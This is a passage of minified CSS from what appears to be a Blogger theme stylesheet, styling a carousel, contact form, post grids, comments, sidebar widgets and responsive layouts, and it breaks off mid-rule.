.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}.main-gallery {background: #000 no-repeat fixed 50% 50%/cover;}.gallery-cell {width: 100%;}.testimonial {text-align: center;max-width: 850px;margin: 100px auto 130px auto;padding: 0 20px;}.testimonial-avatar {width: 100px;border-radius: 50%;}.testimonial-quote {display: block;font-size: 24px;padding: 10px 0;line-height:1.4;color:#fff;font-style:italic;font-family: 'Playfair Display', serif;font-weight:400;}.testimonial-author {display: block;font-weight: 700;color: #ffbd2f;}.flickity-page-dots {bottom: 25px;}.flickity-page-dots .dot.is-selected {background: #ffbd2f;}.sora-about-box {background: #f8f8f8;overflow: hidden;margin: 0 auto;padding:20px 0;}.about-wrap {margin:0 auto;}.about-title {text-align: center;margin-bottom: 35px;}.about-title h4 {font-size: 35px;line-height: 45px;color:#303030;}.about-tiles {width: 33.33%;float: left;padding: 10px;box-sizing: border-box;text-align: center;}.team-img img {-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;overflow: hidden;width: 100%;}.team-member, .team-img {position: relative;overflow: hidden;}.team-title {margin: 30px 0 7px;}.overlay {background-color: rgba(20, 20, 20, .7);position: absolute;top: 0;width: 100%;height: 100%;opacity: 0;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.team-details {opacity: 0;position: absolute;top: 50%;left: 0;padding: 5%;overflow: hidden;width: 100%;z-index: 2;box-sizing:border-box;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.team-details p {color: #fff;}.team-img:hover .team-details {opacity: 1;margin-top: -80px;}.team-img:hover .overlay {opacity: 1;}.socials a {display: inline-block;width: 37px;height: 37px;background-color: transparent;}.socials i {line-height: 37px;color: #616161;font-size: 14px;width: 37px;height: 37px;border-radius: 50%;text-align: center;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;-ms-transition: all 0.2s linear;transition: all 0.2s linear;}.team-details .socials i {color: #fff;}.socials a:hover i {color: #fff;background-color: #355c7d;}div#sora_blogger_cntct_form {padding: 50px 0px;border-radius: 2px;color: #1D1D1D;font-size: 15px;font-weight: bold;position: relative;margin:0 auto;overflow:hidden;}div#sora_blogger_cntct_form .wrap-me {margin: 0;display: block;max-width: 500px;width: 100%;float: right;box-sizing: border-box;background: #000;padding: 40px 40px 5px;}.contact-title {text-align: center;margin: 25px 0;}.contact-title h4 {font-size: 35px;line-height: 45px;color: #303030;}.contact-title span {color: #606060;}.contact_list_wrapper {text-align: center;}.contact-list-info {list-style: none;padding: 0;margin: 0;text-align: center;}.contact_list_wrapper .contact-list-info li {padding: 0;padding-left: 15px;padding-right: 15px;display: inline-block;line-height: 25px;color: #606060;}.contact_list_wrapper .contact-list-info li i {display: inline;margin-right: 5px;font-size: 15px;vertical-align: -2px;color: #303030;}.contact_list_wrapper .contact-list-info li p {display: inline;}input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;line-height: 1em;min-height: 31px;margin-bottom: 15px;border-radius: 0px;}.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;line-height: 1em;min-height: 80px;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;margin-bottom: 10px;border-radius: 0px;}#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {outline: none;background: transparent !important;color: #fff;border-color: #ffbd2f !important;border-width:0 0 1px 0;box-shadow: none !important;transition: all 0.3s ease-in-out !important;}.contact-form-button-submit:hover {color: #FFFFFF;background: #ffbd2f !important;color:#000!important;}.contact-form-button-submit {background: transparent;display: table;font-size: 17px;margin: 0 !important;border-radius: 0 !important;max-width: 100%;width: 100%;min-width: 100%;height: 32px;line-height: 0.5em;letter-spacing: 0.5px;font-weight: normal;position:relative;cursor: pointer;outline: none!important;color: #fff;border: 1px solid #fff !important;text-align: center;padding: 0px 25px;text-transform: capitalize;transition: all 300ms ease-in-out;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;}.contact-form-button-submit:focus, .contact-form-button-submit.focus {border-color: #ffbd2f;box-shadow: none !important;color:#000!important;}.contact-form-success-message, .contact-form-success-message-with-border {color: #fff !important;margin-top:55px !important;}.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {opacity: 0.9;}.contact-form-error-message-with-border {background: #000000;border: 1px solid #5A5A5A;bottom: 0;box-shadow: none;color: #FDFDFD;font-size: 15px;font-weight: normal;line-height: 35px;margin-left: 0;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}.contact-form-cross {height: 14px;margin: 5px;vertical-align: -8.5%;float: right;width: 14px;border-radius: 50px;border: 0 !important;cursor: pointer;}.contact-form-widget {max-width: 100%;}.contact-form-success-message-with-border {font-weight: normal;background-color: #000;border: 1px solid #FFF;color: #FFF;line-height: 35px;margin-left: 0;font-size: 13px;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {display: inline-block;line-height: 21px;width: 100%;color: hsla(0,0%,100%,.6);padding: 3px 0;margin: 0px 0px 4px;box-sizing: border-box;height: 30px;letter-spacing: 1px;font-weight: normal;}div#sora_blogger_cntct_form span.message-bg {display: inline-block;line-height: 21px;width: 100%;color: hsla(0,0%,100%,.6);padding: 3px 0;box-sizing: border-box;height: 30px;margin: 0px 0px 4px;letter-spacing: 1px;font-weight: normal;}div#sora_blogger_cntct_form span.send-bg {height: 32px;display: inline-block;float: left;transition: all 0.4s ease-in-out !important;}div#sora_blogger_cntct_form span.clear-bg {display: none;}input.contact-form-button.contact-form-button-submit.clear-button:hover {background-color: #E83434 !important;}div#sora_blogger_cntct_form .clear-button {display:none;}.map-me {margin: 0;display: block;max-width: 500px;width: 100%;float: left;padding: 40px;box-sizing: border-box;}.map-me .con-title {font-weight: 700;letter-spacing: -1px;line-height: 48px;color: #000;margin: 0;text-transform: capitalize;}.map-me .con-text {font-weight: 100;line-height: 24px;color: #555;margin: 0 0 10px;}.map-me .con-list {list-style-type: none;padding: 0;}.map-me .con-list li {list-style-type: none;color: #333;line-height: 45px;margin-bottom: 15px;font-weight:normal;}.map-me .con-list li i {font-size: 1em;margin-right: 20px;padding: 15px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background: #000;color: #fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5 none repeat scroll top left;box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);}.sidebar h2 {font-size: 17px;line-height: 27px;color: #000;padding: 7px 15px;font-weight: 400;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: center;background: #f7f7f7;border: 1px solid #f0f0f0;}.sidebar .widget-content {padding: 10px;box-sizing:border-box;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}.counter-box {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1kSzA-r79-uakvwS3U2vGZXawySfggCWPD6cxNlcFIoZjKrWeVwNiPdPm2aja6anhAe0bMLdH9DHJ_M1EOAIGgiM0Wozf7Q11cUYGtkapzjnPPOEfPsMfixqvNPWyHm9IW3YrOe8gnog/s1600/sg-back.jpg) no-repeat;background-attachment: scroll;background-size: cover;background-position: 50% 0;overflow: hidden;margin: 0 auto;padding: 40px 0;position:relative;}.counter-box:before {background: rgba(0, 0, 0, 0.7);content: "";position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;bottom: 0;}.counter-box-wrap {margin: 0 auto;}.counter-box-item {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;color: #fff;position: relative;}.counter-box-item i {font-size: 24px;}.counter-sora {color:#fff;font-size: 48px;line-height: 48px;font-weight: 700;margin: 10px 0;-webkit-transition: all 300ms linear;-moz-transition: all 300ms linear;-o-transition: all 300ms linear;transition: all 300ms linear;font-family: 'Righteous', cursive;}.counter-sora-text {font-size: 14px;text-transform: uppercase;letter-spacing: 3px;color: #fff;}.Portfolio-title {text-align: center;margin: 25px 0;}.Portfolio-title h4 {font-size: 35px;line-height: 45px;color: #303030;text-transform:capitalize;}.Portfolio-title span {color: #606060;}article {padding: 0;overflow:hidden;}.index .post-grid-item, .archive .post-grid-item {width:25%;float:left;padding-right:15px;box-sizing:border-box;margin-bottom:15px;}.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {padding-right:0;}.post {display: block;word-wrap: break-word;background: #ffffff;}.post h1 {color: #0a0a0a;font-size: 28px;font-weight: 400;line-height: 32px;margin: 0 0 10px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 400;text-transform:capitalize;}.post h2 a {color: #fff;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;text-align:justify;}.block-image {float: left;width: 100%;height:auto;position:relative;}.block-image .thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.block-image .thumb:before {background: rgba(0, 0, 0, 0.5);bottom: 0px;content: "";height: 100%;width: 100%;left: 0px;right: 0px;margin: 0px auto;position: absolute;opacity:0;z-index: 3;}.block-image img {width: 100%;height: 260px;display: block;object-fit:cover;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image:hover .retitle {opacity:1;}.block-image:hover .thumb:before {opacity:1;}.block-image .retitle {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 260px;box-sizing: border-box;opacity: 0;z-index: 9;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image .post-retitle {display: table-cell;vertical-align: middle;}.block-image .post-retitle h2{position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.post-header {padding: 0 10px 10px;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}.ias_trigger {clear: both;text-align: center;}.ias_trigger a {padding: 8px;color: #fff;background: #222;border-radius: 4px;}.ias_trigger a:hover {background:#ffbd2f;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #2b2b2b;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #ffbd2f;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}.item .post-footer {padding: 0 10px;}.share-box {position: relative;padding: 10px 0;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;padding-bottom: 7px;font-size: 15px;font-weight: 500;position: relative;top: 2px;}.share-art {float: right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a span {display: none;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 100px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 100px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #010101;display: block;}.related li:nth-of-type(3n) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {font-size: 10px;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.comments {clear: both;margin: 0;color: #48494d;margin-top:10px;box-sizing: border-box;border-radius: 5px;padding: 30px 30px 20px;background: #FFF;}.post-feeds .feed-links {display: none;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 260px!important;background: #fff;}.comment-form {overflow:hidden;}.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments h4{color: #48494d;border-bottom: 1px solid #efefef;font-size: 16px;padding: 12px 0;margin: 0;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: left;}.comments h4:after {display: inline-block;content: "\f075";font-family: fontAwesome;font-style: normal;font-weight: normal;font-size: 18px;color: #ffbd2f;top: 12px;right: 15px;padding: 0;position: absolute;}.comments .comments-content{font-size:13px;margin-bottom:8px;padding: 0;}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0 }.comments .comments-content .comment-thread ol li{list-style:none;}.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius: 50%;}.comments .avatar-image-container img {border-radius:50%;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border: 1px solid #efefef;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background: #fff;padding:15px;box-sizing:border-box;margin:0 }.comments .comments-content .inline-thread .comment-block {border-color: #ffbd2f;}.comments .comments-content .inline-thread .comment-block:before {border-color: transparent #ffbd2f transparent transparent;}.comments .comments-content .user {letter-spacing: 0.5px;font-weight: 600;}.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#ffbd2f;color: #fff;font-size: 11px;padding: 2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing: 0.3px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.bot-bar-menu {background-color: #222;padding: 20px 0px;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;position:relative;text-align:center;}.bot-menu {position: absolute;left: 0;top: 8px;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#ffbd2f;}.bottom-bar-social {position: absolute;right: 0;top: 8px;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #ffbd2f;opacity: 1;}.jugas_footer_copyright {display: inline-block;color: #fff;height:52px;line-height:52px;}.jugas_footer_copyright a {color:#ffbd2f;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #ffbd2f;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {opacity:0.8;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #f8f8f8;color: #878787;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.lowerbar .cloud-label-widget-content .label-size a {background:#3B3B3B;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #ffbd2f;color: #fff;}.cloud-label-widget-content .label-size .label-count {background: #ffbd2f;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 8px;font-size: 22px;color: #ffbd2f }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #0a0a0a;font-size: 16px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #ffbd2f;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .custom-widget li:first-child, .tab-widget .PopularPosts .widget-content ul li:first-child, .tab-widget .custom-widget li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #0a0a0a;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;}.PopularPosts ul li a:hover {color: #ffbd2f }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.BlogArchive ul li {margin-bottom: 7px !important;padding-bottom: 7px;}.BlogArchive ul li:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.BlogArchive ul li a {color:#0a0a0a;}.BlogArchive ul li a:hover {color:#ffbd2f;}.BlogArchive .zippy {color:#e74c3c;}.BlogArchive .post-count-link {font-weight:700;}.BlogArchive ul .posts a {}.BlogArchive select {width: 100%;padding: 10px;border-color: #777;}@media only screen and (max-width: 1200px) {.featured-slider-wrap {width:auto !important;}.sora-author-box-text {padding: 30px 70px 0 0;}.row {width: 100%;margin: 0 auto;float: none;padding-left: 10px !important;padding-right: 10px !important;box-sizing: border-box;}.index .post-grid-item, .archive .post-grid-item {width: 33.33%;}.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {padding-right: 0;}.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {padding-right: 15px;}}@media only screen and (max-width: 1100px) {.sora-author-box-text {padding: 15px 0 0 0;}.sora-author-box img {margin-right: 40px;max-width: 400px;}div#sora_blogger_cntct_form .wrap-me {max-width: 500px;float: none;clear: both;margin: 0 auto 20px;width: 100%;}.map-me {max-width: 500px;float: none;clear: both;margin: 0 auto;width: 100%;}}@media only screen and (max-width: 980px) {.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.slicknav_menu {display: block;}.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {display:block;}.tm-menu, #menu {height: auto;}.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {float:none;display:block;}}@media screen and (max-width: 880px) {.index .post-grid-item, .archive .post-grid-item {width: 32%;}.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.skills, .skill-details {width: 100%;float: none;padding: 20px;clear: both;}}@media only screen and (max-width: 768px) {.sora-author-box img {margin-right: 0;max-width: 100%;float: none;width: 100%;height: auto;clear: both;}.sora-author-box-text {padding: 10px;text-align: center;}.counter-box-item, .works-tiles {width: 50%;}#header h1 {font-size: 50px;}.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {padding-right: 0;}.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {padding-right: 0;}.index .post-grid-item, .archive .post-grid-item {width: 100%;padding-right: 0;}.tm-menu {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.flickity-prev-next-button {display:none;}.bot-menu, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;position: static;}.bot-menu ul {text-align:center;}.bot-menu ul li {float: none;}.bottom-bar-social li {float: none;display: inline-block;}.related li {width: 31%;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}#header {padding: 10px 0px 0;}}@media only screen and (max-width: 767px) {#header {padding: 0;}#header h1 {font-size: 30px;}.header-text p {font-size: 30px;}.slide-in {display:none;}}@media only screen and (max-width: 480px) {.slide-in {display:block;}.special-tiles, .works-tiles, .about-tiles, .counter-box-item {width: 100%;}#header h1 {font-size: 30px;}.header-text p {font-size: 20px;}.header-logo-desc span, .header-logo-desc p {font-size: 16px;}.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#sidebar-wrapper {max-width: 100%;}.share-title {display: none;}.share-art {float: none;text-align: center;}.related li {width: 100%;margin:0 auto;}.index .post-outer {padding: 0 0 5x;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.header-logo-desc p {font-size: 100%;}#header h1 {font-size: 250%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper, .feat-slider-wrap {display:none}.archive .post h2,.index .post h2, #first-post .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0;}.index .snippets,.archive .snippets {display: none;}.share-art, .share-box .post-author {float: none !important;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 